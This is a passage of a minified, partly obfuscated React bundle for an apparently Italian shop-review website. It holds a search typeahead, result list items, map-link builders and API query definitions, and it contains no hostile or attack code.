"Y%ls"),$c(750,"aCE("),$c(825,"se7^"),$c(839,"2IB("),$c(644,"#1sb"),$c(623,"X6mt"),$c(458,"f7UH"),$c(653,"QiqD"),$c(514,"4&im"),$c(814,"5o0k"),$c(524,"h&cm"),$c(727,"tWa("),$c(557,"tWa("),$c(768,"]WLK"),$c(859,"lELn"),$c(716,"eC8e"),$c(496,"vwKm"),$c(646,"UtG]"),$c(849,"tWa("),$c(604,"bP8b"),$c(545,"h&cm"),$c(699,"B%mn"),$c(541,"FLBT"),$c(734,"QiqD"),$c(465,"5o0k"),$c(729,"qs&e"),$c(794,"g9is"),$c(771,"h&cm"),$c(798,"c1t%"),$c(607,"Y%ls"),$c(722,"9M1$"),$c(563,"DY7V"),$c(584,"c1t%"),$c(558,"bP8b"),$c(810,"0L%r"),$c(821,"QiqD"),$c(546,"FLBT"),$c(747,"bP8b"),$c(812,"!ZeV"),$c(784,"CJg["),$c(464,"vW!7"),$c(523,"NGdX"),$c(635,"4&im"),$c(564,"CJg["),$c(554,"u569"),$c(759,"4&im"),$c(665,"6*sy"),$c(468,"7QsV"),$c(504,"f*1F"),$c(620,"9M1$"),$c(864,"dE5H"),$c(530,"j]ms"),$c(756,"]WLK"),$c(663,"UtG]"),$c(736,"f7UH"),$c(610,"xwdY"),$c(471,"h&cm"),$c(525,"dE5H"),$c(593,"h&cm"),$c(817,"CJg["),$c(793,"qs&e"),$c(844,"4&im"),$c(647,"UtG]"),$c(537,"q%Ml"),$c(588,"FLBT"),$c(824,"u569"),$c(878,"DY7V"),$c(660,"g9is"),$c(507,"4&im"),$c(559,"f*1F"),$c(587,"QiqD"),$c(583,"!ZeV"),$c(792,"vW!7"),$c(601,"2IB("),$c(822,"vkTq"),$c(797,"6*sy"),$c(549,"7QsV"),$c(532,"eC8e"),$c(687,"0L%r"),$c(493,"aCE("),$c(805,"9M1$"),$c(861,"f7UH"),$c(625,"5o0k"),$c(700,"CJg["),$c(533,"CJg["),$c(543,"lELn"),$c(501,"se7^"),$c(652,"UtG]"),$c(674,"f7UH"),$c(461,"f7UH"),$c(831,"UtG]"),$c(459,"aCE("),$c(513,"bP8b"),$c(871,"bP8b"),$c(453,"dE5H"),$c(457,"B%mn"),$c(505,"8(sF"),$c(761,"NGdX"),$c(856,"dAEZ"),$c(568,"QiqD"),$c(801,"f7UH"),$c(637,"!ZeV"),$c(852,"j]ms"),$c(843,"q%Ml"),$c(836,"q%Ml"),$c(515,"7QsV"),$c(862,"BPb*"),$c(733,"88Q)"),function(){const e=Sd,t=fd();for(;;)try{if(254461==-parseInt(e(327,")hkH"))/1*(parseInt(e(279,"3nSw"))/2)+parseInt(e(335,"0JXX"))/3+parseInt(e(299,")hkH"))/4*(parseInt(e(310,"0JXX"))/5)+-parseInt(e(375,"5mEc"))/6+parseInt(e(344,"a33["))/7*(-parseInt(e(329,"kUKV"))/8)+-parseInt(e(315,"Q#Vb"))/9+parseInt(e(353,"76&#"))/10)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const gd=(e,t)=>{const o=Sd,i={iiQoz:function(e,t){return e+t},KdVkf:function(e,t){return e-t},BVnOa:function(e,t){return e<<t},UFWjH:function(e,t){return e&t}},n=t?t[o(364,"5C]s")]("")[o(278,"R!fW")]((e,t)=>{const n=o;return e=i[n(266,"3nSw")](i[n(300,"VKcR")](i[n(326,"[C$c")](e,5),e),t[n(304,"zKai")](0)),i[n(341,"C!D[")](e,e)},0)[o(355,"u9AM")]()[o(286,"#jY9")](0,10):"";return t?o(271,"wJVz")+o(318,"xBD)")+o(347,"xVJp")+o(342,"C!D[")+o(349,"u9AM")+e+o(361,"jDzY")+n:o(305,"EZ6I")+o(273,"EZ6I")+o(260,"n@Rm")+o(340,"&3H3")+o(348,"D4Du")+e+o(316,"&3H3")};function fd(){const e=["WQBdJ8k6o8odW5NdN1Xq","C8o0kComnW","uGWAWPhdIGyc","W5TSeCkSeKPsW4NcGvef","aHz9W4JdSmkJtNJcRG","W5xdI8oAx8k0WQXUW6Oi","WRZdUCohW7PqxCkgp0C","WOH9F8k1w8kuu8kiWPi","wsT1DLldHmoSW5exWQNdN8k4FW","W7lcUcWAW64","WQtdPCoeWPBcPIJcHrnmDq","W5hdRuhdNqDdifldSSoU","W5uLlHyGcCkMWRm","WPddL8oTWOtdIW","WQBdICowW6G","WQakWPRdVW","emkmWPSnha","D2JdHCoMWPm","WPZcGSkRWQDxlSk2W5OuW6BdMmo2","pY4CWQVdHG","B3Wbha1ODcvnBNq","DCkXmmkviW","W4FcGSk4W6lcPqVcRYWCW53dRse","W4JdJrNdGSkshxJdU8kM","cxhdS8olWQO","WRdcRJ0rW6RcUMax","W4WXtJrC","W4BdISoAsa","W5nPfSkUeGHIW6JcRNKZWOy","WQ45DemiWPWkW7/cQW","W6ldPX7dSmk6","hNNdVmkFW74","DMVdImoXWO7dGmoI","WRpcOMyDW63cRIKrWPtdUW","WRfurSk4EG","WOT/pSk3qCkbc8kpWPnr","WPmkWPbSWQyJv8orymkt","WRTuWPWrxXtcSmkS","e8oOqCopECo6WQL8s04TWQxcHW","W5isWQu3yG","WQJdRCobW79nxmkaiW7dGW","WR7dVHZcICkzamot","WRa0WRhdO3xcNSk3","W6KpWPHQFXZcMmkRF2i","W7BdNahcM8kx","lGy2WO8","WRbeW5hdN8oOCq/dISoKnLxdVqu","WQhdSmoaWPxdRZ3cHvfoyq","W6S3WO3dSgJcHmo2WQq","WOOlW4BdRW","eHvDWOhdLauaebDn","WOSwWQHgWPa","WPBdPY9+W5xdUSkoqSotWQu","WOK9lSkJdW","FmkeC8kBiJf8WPddJW","WQZdPmoeW7TNqmklnghdLa","W45PWRqlhG","kM/dJmoTWPC","W6mcWOCSDHi","rLfXW67dVmkTC2i","W45cmmoVC8kmWONcSwys","n8kOWR0Cg8kj","tZBcMf3dTa","WQxdVmoTWQmkusDqg3O","WR7cRJOrW70","WP7dHuHyW6C","W5NdH8oZW7Ks","WO8MwCoLxG","WRNcICoMASklW5xcK0WyW63dKmo+qa","WOnMEmkrwa","W73dI8k6k8oYWOhdJKez","WPG6r8oPrf4","kJhdGCo0WPpdJSkOWOupsG","e3RdUSkiW71Aj8khWOWO","bmkDW5FdGX18ECkSW4S","WPFcPgvOW47dTmotuCoEWQu","WOP9BuHJsmo6WQ7dGZ3dJ8o2BW","WRVcRI0oW7FcVgSaW57dTG","WRCZhWxdGwHZaSkTW7W","W6OhWOlcQ8ozW7PIuW","W4pdNCkAn8o0cmk2pq","hNCXnq","W7nLkbruWPKEW5pcP1lcVG","WQldJSoQW4tdNbWLW4FcGG","W4ldHZxcSSk+","W7BdSXFcMmkFamktW7KgWO4","W6hdNWdcVSk2","W6NdUIxcVSkq","W5hcKuhdJqPci0VdTmoU","WPmOwX/dHKhcUCoaWQqM","pCo3k8ofpSoiA8oerwnocW","W47cLSoAxSkDWQr7W7qvkG","qGLp","y8ofjSooywb7WPNcH1xcNG","WP4WCmoOvvjDW6y","DmkadmkgpG","vmk8eSkklCkN","WPRcMGpcPmkoWOvgiG","W6ybWOeSzGJcJmk9","rLqHWONcICo3e3xcR10hhSoh","WQS+W4xdGg4","WRVdQCowW70","W5/cJSkUW4xdQW","CmkKBCkd","W6tcI8k8W7JdSt0fW4xcTq","fbSZWOldPW","WRK3zCo2sG","lN/dMCkFW5y","Eay7W5W","W63cS8k2W5NdJq","W7yrWRpdThxcN8oS","dvRdSa","W7nIFv0RWOqwW78","WPGrWOLSWRr3aq","W4tdPCo6W7mdCSkdW4ajW7G","bWL5W5q","WPrHp8k1xCkpqCkaWPir","A3OfzgDvtJnO","WRyiBmozbG","W4ZdGCkCpG","W6yAWROFW5pdVGi","W43dKSoWWQO","WPRdOMfPW6xdTmohrmo2WR8","W4JdJmolxCkgW7eKWQSFia","W6KckqOf"];return(fd=function(){return e})()}const vd=(e,t)=>{const o=Sd,i={SWFtN:function(e,t){return e+t},cQctf:function(e,t){return e-t},BTAcT:function(e,t){return e<<t},RYzyp:function(e,t){return e&t}},n=t?t[o(373,"l]c2")]("")[o(253,"0JXX")]((e,t)=>{const n=o;return e=i[n(289,"MT2Z")](i[n(338,"MT2Z")](i[n(269,"3nSw")](e,5),e),t[n(362,"xVJp")](0)),i[n(277,"R!fW")](e,e)},0)[o(276,"0JXX")]()[o(313,"xVJp")](0,10):"";return t?o(305,"EZ6I")+o(370,"bpgK")+o(267,"D4Du")+o(359,"zKai")+o(309,"[C$c")+e+o(307,"5mEc")+n:o(354,"HTlE")+o(257,"zKai")+o(259,"&3H3")+o(357,"[C$c")+o(339,"5C]s")+e+o(324,"5C]s")},bd=e=>{const t=Sd,o={ShFjm:function(e,t){return e==t},zrYZJ:t(368,"uXN["),zMhRH:function(e,t){return e==t},eyzyy:t(301,"cCqc"),YSYaW:t(371,"&3H3")};return!(o[t(288,"0JXX")](e,o[t(333,"Ol6^")])||o[t(291,"#jY9")](e,o[t(374,"0JXX")])||o[t(328,"R!fW")](e,o[t(320,"HTlE")]))},wd=e=>{const t=Sd,o={PnSOI:t(334,"EZ6I"),gNrua:t(365,"a33[")};return[o[t(331,"5C]s")],o[t(351,"D4Du")]][t(262,"cCqc")](e)},kd=e=>{const t=Sd,o={Jqdcr:function(e,t){return e===t},XrPrp:t(293,"MT2Z"),PFsuQ:t(295,"f)NS"),mfOsJ:function(e,t){return e+t}};let i=(o[t(287,"Bl53")](null==e?void 0:e[t(352,"Bl53")],o[t(346,"a33[")])||o[t(268,"3nSw")](null==e?void 0:e[t(297,"[DlY")],o[t(306,"w8AN")]))&&e[t(255,"MT2Z")+t(302,"mK[1")]?e[t(296,"l]c2")+t(292,"u9AM")]:0,n=(null==e?void 0:e[t(367,"1qxs")+t(321,"xVJp")])?e[t(270,"xBD)")+t(356,"]rm&")]:0;return o[t(308,"*^&l")](i,n)};function Sd(e,t){const o=fd();return Sd=function(t,i){let n=o[t-=252];if(void 0===Sd.nFOJYc){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Sd.rGJOXv=t,e=arguments,Sd.nFOJYc=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Sd.NwiSGr&&(Sd.NwiSGr=!0),n=Sd.rGJOXv(n,i),e[r]=n),n},Sd(e,t)}const Cd=e=>{const t=Sd,o={gtiCj:function(e,t){return e/t},gOHCA:function(e,t){return e*t},FEiUA:function(e,t){return e-t}};return o[t(376,"C!D[")](o[t(372,"zKai")](o[t(337,"vW)*")](e,1234),2),4324)},xd=e=>{const t=Sd,o={HppNn:function(e,t){return e(t)}};if(!e)return null;const{location:i,formattedAddress:n}=e,r=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[t(285,"%2j^")](navigator[t(252,"5mEc")]);if(!(null==i?void 0:i[t(261,"ato%")])||!(null==i?void 0:i[t(336,"eXeo")]))return null;if(r){if(/iPhone|iPad|iPod/i[t(283,"xVJp")](navigator[t(312,"EZ6I")]))return t(317,"HTlE")+t(254,"5C]s")+t(360,"C!D[")+o[t(369,"2hw7")](encodeURIComponent,n)+t(290,"Bl53")+i[t(319,"w8AN")]+","+i[t(256,"[QM7")];if(/Android/i[t(263,"Q#Vb")](navigator[t(311,"[DlY")]))return t(303,"l]c2")+i[t(280,"a33[")]+","+i[t(314,"C!D[")]+t(274,"[C$c")+o[t(284,"#jY9")](encodeURIComponent,n)}return t(343,"f)NS")+t(298,"C!D[")+t(350,"a33[")+"="+o[t(282,"]rm&")](encodeURIComponent,n)+t(322,"ato%")+i[t(332,"&3H3")]+","+i[t(330,"vW)*")]},yd=({shop:e,searchText:t})=>{const{t:i}=uc(),n=e.domain.replace(/\//g,"*");return(e=>{const t=Sd,o={phLZE:function(e,t){return e+t},NFTxc:function(e,t){return e/t},GXykz:function(e,t){return e*t}};o[t(358,"f)NS")](o[t(323,"uXN[")](o[t(363,"tbUq")](e,4324),2),1234)})(e.esa_id),o.jsxs("li",{className:"border-bottom",children:[o.jsx(xc,{className:"first-link",to:`/eshop/${n}`,children:o.jsx("span",{className:"eshop-search",children:o.jsx("span",{className:"s-res",children:o.jsxs("div",{className:"row",children:[o.jsx("div",{className:"col-12",children:o.jsxs("span",{className:"line-clamp font-16",children:[o.jsx("strong",{children:e.name_public_brand||rd(t,e.domain)[0]}),e.name_public_brand?"":rd(t,e.domain)[1]]})}),o.jsx("div",{className:"col-12",children:o.jsxs("small",{className:"res-reviews line-clamp font-12",children:[o.jsx(I,{icon:["fas",e.is_physical?"store":"laptop"],className:"me-2",style:{fontSize:"12px",color:e.is_physical?"#1e3d87":"#e55e0e"}}),e.is_physical?i("eshop.physicalStore"):e.domain,o.jsx(I,{icon:["fas","circle"],className:"mx-2 mb-1",style:{fontSize:"5px"}}),e.reviews," ",1==e.reviews?"recensione":"recensioni"]})})]})})})}),o.jsx(xc,{className:"second-link active",to:`/invia-recensione?e=${e.esa_id}`,children:o.jsxs("span",{className:"d-flex align-items-center justify-content-end",children:[o.jsx("img",{className:"img-fluid img-rating-search",src:"[data-uri]"}),o.jsx("span",{className:"orange-color font-semibolder font-20 xs-font-14 ms-1 me-1 me-xl-4",children:ed(e.score,1)})]})})]})},Rd="/assets/thumb_placeholder-ast.ee389847.png",Pd=({product:e,searchText:t})=>o.jsx("li",{className:"prod-search-item",style:{borderBottom:"1px solid #e0e0e0"},children:o.jsxs(xc,{className:"first-link active",to:`/search/prodotti/${encodeURIComponent(e.product_name)}`,style:{display:"flex",alignItems:"center"},children:[o.jsx("img",{src:e.cdn_image_url||e.image_url||Rd,alt:e.product_name,className:"product-thumb",style:{width:"40px",height:"40px",objectFit:"contain",marginRight:"10px",flexShrink:0}}),o.jsxs("span",{className:"eshop-search",children:[o.jsxs("span",{className:"s-res",children:[o.jsx("strong",{children:rd(t,e.product_name)[0].replaceAll('"',"").toLowerCase().charAt(0).toUpperCase()+rd(t,e.product_name)[0].replaceAll('"',"").toLowerCase().slice(1)}),rd(t,e.product_name)[1].replaceAll('"',"").toLowerCase().charAt(0).toUpperCase()+rd(t,e.product_name)[1].replaceAll('"',"").toLowerCase().slice(1)]}),o.jsxs("div",{style:{fontSize:"12px",color:"#666",marginTop:"2px"},children:[e.domainName," • ",e.reviews," recensioni"]})]})]})}),Od=Ad;function Ad(e,t){const o=Id();return Ad=function(t,i){let n=o[t-=266];if(void 0===Ad.ctFgUU){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Ad.shQHMw=t,e=arguments,Ad.ctFgUU=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Ad.ybTLHJ&&(Ad.ybTLHJ=!0),n=Ad.shQHMw(n,i),e[r]=n),n},Ad(e,t)}function Id(){const e=["mCkWWPtcKhVcPbq","ytyPWOpdKCkQWPa","WQFcSmk+W6aYWRNdRmou","WPddLmoxoCkeWQixnmoZuq","tmoOWQC8WQZcSw/dSq","qvVdRvLHnSk/WRFcNJi","fqVdMCooW57dJmk6h8oUxNxcIG","WPlcJJe5WRJcRCo5Bq","ffaLWPddQCojWRxcT8oqW6JcUd7dSW","W5uTWP7cPSoDmSkE","aCkLW4S2WQnlW4m","Arz4BCkOWOz2o8olWRm","W7NdGCkFW7zt","W4/cJCkfzhzDxhjFy8o0hG","fXKJWPldRMddHqxcVmoMWRFdGIC","wHu5lmo6W65txt0G","WQHSdfddKW","eSoyWReTmG","tmoJW7nCW5RdSwxdOwKqWRxdKG","eHGNWPddRwpcKsZcHmotWPhdVG","W51OWObxWPXRWR1tW5W","vSkDW6bPFXRcGmo7W5SwAMC","W7ldUSkzdNydW7S","WPzwFCkLeSodlmoYmwBdMSoUW6a","W4uRWOpdKJxcSSkTWQm","W6TcamkGWRBdMZFcTW","W6n5nmkIbaTWWQBdMahcLhq","mmkKWRWolmkLiCkyWQSRqvO","WQldK1VcJZNdTbb5fa","zu92W5ZcI8oxWPZdICocW7tcO3K","W5VdRrapWR3cOh/cGhP4W6VcNLe","WQ7cTrtdOtG5W5pcG8kPWRtdSuy"];return(Id=function(){return e})()}!function(){const e=Ad,t=Id();for(;;)try{if(128156==parseInt(e(275,"@DFl"))/1*(parseInt(e(296,"h5[V"))/2)+parseInt(e(293,"Q8$M"))/3*(-parseInt(e(297,"SffA"))/4)+parseInt(e(269,"1$h2"))/5+-parseInt(e(281,"ClwS"))/6*(parseInt(e(279,"Q8$M"))/7)+-parseInt(e(270,"$G3("))/8*(parseInt(e(271,"kq&Z"))/9)+-parseInt(e(273,"9Id0"))/10+parseInt(e(283,"T[h5"))/11*(parseInt(e(268,"vE3e"))/12))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Nd=ws[Od(290,"fgrc")+Od(287,"#BYL")]({endpoints:e=>({checkDns:e[Od(292,"h5[V")]({query:({domain:e})=>{const t=Od;return{url:t(286,"Je(Q")+t(284,"foVT"),params:{domain:e}}},transformResponse:e=>!!e[Od(282,"biCC")]}),getFeedInfo:e[Od(291,"KR@o")]({query:({domainId:e,kindOfFeed:t})=>{const o=Od;return{url:o(280,"CnPS")+o(278,"BHPg")+e+"/",params:{kind_of_feed:t}}}})})}),{useGetFeedInfoQuery:_d,useCheckDnsQuery:Td}=Nd,Ed=({isFixed:e,hideLabel:t})=>{const{t:i}=uc(),n=_s(),r=No(),s=To(),a=u.useRef(null),[c,d]=u.useState("domains"),[l,p]=u.useState(""),[m,h]=u.useState(void 0),[W,g]=u.useState(void 0),[f,v]=u.useState(!1),[b,w]=u.useState(!1),[k,S]=u.useState(!1),[C,x]=u.useState(!1),[y,R]=u.useState(!1),P=async e=>{v(!0),S(!1);const t=e.toLowerCase().replace(/[+\-=&|><!(){}[\]^"~*?:\\/]/g," ").replace(/\s+/g," ").trim(),{data:o,isError:i}="domains"==c?await n(jc.endpoints.getSuggestedDomains.initiate({searchText:t})):await n(Fc.endpoints.getSuggestedProducts.initiate({searchText:t}));if(i)w(!0);else{if(o&&0==o.hits.hits.length&&"domains"==c&&/^[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(e)){const{data:t,isError:o}=await n(Nd.endpoints.checkDns.initiate({domain:e}));o&&w(!0),1==t&&S(!0)}g(o)}v(!1)};return u.useEffect(()=>{l.length>=3&&P(l)},[c]),u.useEffect(()=>{p(""),g(void 0),x(!1)},[s]),u.useEffect(()=>{const e=e=>{a.current&&!a.current.contains(e.target)&&x(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[]),o.jsxs("div",{className:`searchHeaderEngine pb-3 ${e?"search-engine-fixed":""}${t?"pt-3":""}`,children:[o.jsx("div",{className:"mx-auto "+(e?"container":""),style:{overflow:"visible"},children:o.jsx("div",{className:"row",children:o.jsx("div",{id:"search-engine-container",className:"col-12",ref:a,children:o.jsxs("form",{className:"search-engine-container",onSubmit:function(e){e.preventDefault(),l.length>=3&&(r("domains"==c?`search/eshopSearch/${encodeURIComponent(l)}`:`search/prodotti/${encodeURIComponent(l)}`),g(void 0),x(!1))},children:[!t&&o.jsxs("div",{className:"searchEngineSelectors row px-3 pt-3 hide",children:[o.jsxs("label",{className:"col-auto radio-select badge badge-selectable px-4 py-2 me-1 me-lg-3 "+("domains"===c?"active":""),rel:"searchContainer",children:[i("searchEngine.ecommerce"),o.jsx("input",{className:"search-type-control",type:"radio",name:"eshop",checked:"domains"===c,onChange:()=>{d("domains"),g(void 0)}}),o.jsx("span",{className:"custom-radio"})]}),o.jsxs("label",{className:"col-auto radio-select badge badge-selectable px-4 py-2 me-1 me-lg-3 "+("products"===c?"active":""),rel:"searchContainer",children:[i("searchEngine.products"),o.jsx("input",{className:"search-type-control",type:"radio",name:"products",checked:"products"===c,onChange:()=>{d("products"),g(void 0)}}),o.jsx("span",{className:"custom-radio"})]})]}),o.jsx("input",{type:"text",id:"esa-search",autoComplete:"off",className:"w-100 py-3 px-3 search-engine typeahead",name:"esa-search",placeholder:i("domains"===c?"searchEngine.searchEcommerce":"searchEngine.searchProducts"),value:l,onChange:e=>{if(l.length>100)return;const t=e.target.value;if(p(t),R(!0),clearTimeout(m),t.length>=3){x(!0);const e=setTimeout(()=>{P(t),R(!1)},300);h(e)}else g(void 0),x(!1),R(!1)},onFocus:()=>{l.length>=3&&W&&x(!0)},onBlur:()=>{setTimeout(()=>{x(!1)},200)}}),o.jsxs("ul",{className:"typeahead dropdown-menu",style:C&&W?{left:"0px",display:"block"}:{},children:[W&&0==W.hits.hits.length&&o.jsx(o.Fragment,{children:"domains"==c?!k&&o.jsxs(o.Fragment,{children:[o.jsx("li",{className:"d-block text-center errorMsg text-center w-100",children:o.jsx("span",{className:"first-link active",children:o.jsxs("span",{className:"font-14 xs-font-12 blue-color",children:[o.jsx(I,{icon:["far","question-circle"],className:"search-icon"})," ",i("searchEngine.notFoundEcommerce")," ",o.jsx("span",{dangerouslySetInnerHTML:{__html:i("searchEngine.exampleDomain")}})]})})}),o.jsx("li",{className:"errorMsg text-center w-100 d-block",children:o.jsx("span",{className:"first-link",children:o.jsxs("span",{className:"red-color font-14 font-bold text-center d-block mt-3",children:[o.jsx(I,{icon:["fas","exclamation-triangle"],className:"search-icon"})," ",i("searchEngine.noEcommerceFound")]})})})]}):o.jsx("li",{className:"prod-search-item no-suggestions",children:o.jsx(xc,{className:"first-link active",to:`/search/eshopSearch/${encodeURIComponent(l)}`,children:o.jsx("span",{className:"eshop-search",children:o.jsx("span",{className:"s-res",children:o.jsx("span",{dangerouslySetInnerHTML:{__html:i("searchEngine.lookingForEcommerce")}})})})})})}),W&&W.hits.hits.length>0&&W.hits.hits.slice(0,5).map((e,t)=>"domains"==c?o.jsx(yd,{shop:e._source,searchText:l}):o.jsx(Pd,{product:e._source,searchText:l})),W&&W.hits.hits.length>5&&o.jsx("li",{className:"d-flex justify-content-center w-100 errorMsg",children:o.jsx(xc,{className:"first-link w-100",to:"domains"===c?`/search/eshopSearch/${encodeURIComponent(l)}`:`/search/prodotti/${encodeURIComponent(l)}`,children:o.jsx("span",{className:"text-center d-block underline orange-color font-14 font-semibold mt-2",children:i("searchEngine.seeAllResults",{count:W.hits.total.value,searchText:l})})})}),"domains"==c&&k&&o.jsx("li",{className:"errorMsg d-block text-center",children:o.jsx(xc,{className:"first-link",to:`/invia-recensione?e=${encodeURIComponent(l)}`,children:o.jsxs("div",{className:"d-block text-center w-100",children:[o.jsxs("span",{className:"d-block font-14 xs-font-12 blue-color",children:[o.jsx("i",{className:"fa fa-exclamation-triangle search-icon"}),i("searchEngine.noReviewsForEcommerce")]}),o.jsxs("span",{className:"btn btn-blur-orange mt-3",children:[i("searchEngine.writeFirstReview")," ",o.jsx("i",{className:"fa fa-arrow-right",children:" "})]})]})})})]}),l.length>0&&o.jsx("a",{id:"reset-search",className:"reset-search active cursor-pointer "+(t?"reset-search-alt":""),onClick:()=>{p(""),g(void 0),x(!1)},children:o.jsx(I,{icon:["fas","times"]})}),o.jsx("button",{className:"btn btn-gradient-orange search-engine-btn float-right justify-content-center align-items-center",type:"submit",style:{zIndex:3},children:f?o.jsx("img",{className:"wait-res search-engine-loader",src:Ic}):o.jsx(I,{icon:["fas","magnifying-glass"]})})]})})})}),o.jsx("style",{children:".searchContainer{transition-duration:.6s}.search-engine-container{position:relative}.esa-search.search-open{box-shadow:2px 2px 5px #3232324d!important}.search-engine-container .dropdown-menu{background-color:#f3f3f3!important;border-radius:.75rem!important;border-top-left-radius:0!important;border-top-right-radius:0!important;margin-top:-10px;max-height:none!important;max-width:100%;min-width:100%;padding-left:5px;padding-right:5px;padding-top:10px;width:-webkit-fill-available;z-index:2}.search-engine-container a{text-decoration:none}#search-engine-container .dropdown-menu li{align-items:center;background:#f3f3f3!important;display:flex;flex-wrap:wrap;justify-content:space-between;margin:10px 0!important;padding:0 15px!important;width:100%!important}#search-engine-container .dropdown-menu li .first-link{display:inline-block;width:70%}#search-engine-container .dropdown-menu .eshop-search .s-res{color:#000;font-size:16px;font-weight:400;padding:4px 0!important;word-break:break-word}#search-engine-container .dropdown-menu .res-reviews{color:#a5a2a0;font-size:13px;font-weight:400!important}#search-engine-container .dropdown-menu li .second-link{display:inline-block;max-width:100%;padding:0;text-align:right;width:30%}#search-engine-container .dropdown-menu li:not(.errorMsg):hover{background:#d7e4f4!important;border-radius:12px}#search-engine-container .btn-review{background-color:#1162c3;color:#fff!important;font-size:10px;font-weight:700;max-width:100%;padding:2px 8px}#search-engine-container .dropdown-menu .eshop-search{display:block;line-height:normal;padding-left:0;padding:5px 0!important;width:100%}#search-engine-container .dropdown-menu .eshop-search.first{align-items:center;background:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0}#search-engine-container .dropdown-menu .eshop-search.first .s-resTitle{color:#eb671c;font-size:16px;font-weight:400}#search-engine-container .dropdown-menu .to-left{color:#eb6717;font-size:12px;font-weight:700;text-align:right;text-decoration:underline}#search-engine-container .dropdown-menu .not-found.resSearch{color:#19549b;text-align:center!important}#search-engine-container .dropdown-menu li.s-res-full-row{display:block;padding:0!important;width:100%!important}#search-engine-container .dropdown-menu li.prod-search-item .first-link,#search-engine-container .dropdown-menu li.s-res-full-row .first-link{width:100%!important}#search-engine-container .dropdown-menu .resSearch{background:#f3f3f3!important;font-size:14px;line-height:normal;margin-top:0;padding:10px 0;padding-bottom:0!important}#search-engine-container .dropdown-menu .not-found.resSearch{display:block;padding-left:20px;text-align:left;width:100%}#search-engine-container .resHint{color:#19549b;display:block}#search-engine-container .dropdown-menu .eshop-search.first.title-s{padding:5px 15px!important}#search-engine-container .dropdown-menu li.s-res-border-top{border-top:1px solid #d9cece!important;padding-top:10px!important}#search-engine-container .search-icon{font-size:18px;margin-right:5px}#search-engine-container .no-search{cursor:default}.reset-search{color:#eb6717!important;display:none;font-size:18px;position:absolute;right:70px;top:calc(50% + 20px);z-index:4}.reset-search-alt{top:calc(50% - 10px)}@media (min-width:991px){.searchHeaderEngine.search-engine-fixed .search-engine-container .reset-search{top:calc(50% - 10px)}}.reset-search.active{display:block}.search-engine-loader{animation:load3 1.4s linear infinite;left:10px;position:absolute;top:10px;width:40px}.search-engine-fixed{background:#ccc;left:0;position:fixed;top:91px;width:100%;z-index:10}@media (min-width:991px){.search-engine-fixed{padding:1rem!important}.search-engine-fixed .search-engine{padding-left:350px!important}.search-engine-fixed .searchEngineSelectors{border-right:1px solid #a9a9a9;bottom:10px;left:25px;padding:0!important;position:absolute;z-index:9}.search-engine-fixed .searchEngineSelectors .radio-select{margin-bottom:0!important}}.search-engine-fixed .searchEngineSelectors .radio-select:not(.active).custom-radio{background-color:#a9a9a9;border:1px solid #fff}.search-engine-fixed .searchEngineSelectors .badge-selectable{background-color:#a9a9a9;color:#fff}@media (max-width:991px){.search-engine-fixed.hide-mobile-bar{display:none!important}}.mobile-menu-search-trigger{font-size:20px;padding:4px;position:absolute;right:15px}@media (max-width:767px){.search-engine-container .dropdown-menu .res-reviews{display:block}.search-engine-container .dropdown-menu{max-height:270px;overflow-y:scroll}.img-rating-search{height:16px;width:16px}}@media (max-width:414px){.hide-on-xs{display:none!important}.search-engine-container .dropdown-item .first-link{width:65%}.search-engine-container .dropdown-item .second-link{width:35%}}.rbt{width:100%;z-index:2}.dropdown-item.rbt-menu-pagination-option{border-bottom:none!important;display:flex;justify-content:center;width:100%!important}.dropdown-divider{display:none}.search-engine-container .dropdown-item:has(.remove-hover-bg):hover{background:none!important}"})]})},zd=()=>o.jsx("div",{className:"mb-4 headerContainer",children:o.jsx("div",{className:"container",children:o.jsx("div",{className:"row py-3 pb-5",children:o.jsx("div",{className:"col-12",children:o.jsx("div",{className:"px-3 dark-fade-background border-radius-75",children:o.jsx(Ed,{isFixed:!0})})})})})});function qd(){const 